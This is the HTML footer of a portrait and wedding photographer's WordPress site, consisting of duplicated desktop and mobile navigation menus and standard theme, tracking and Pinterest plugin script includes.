         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d2839a2a7c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d2839a2c09"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d2839a2c3b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d2839a2c26"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696d2839a2c55"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
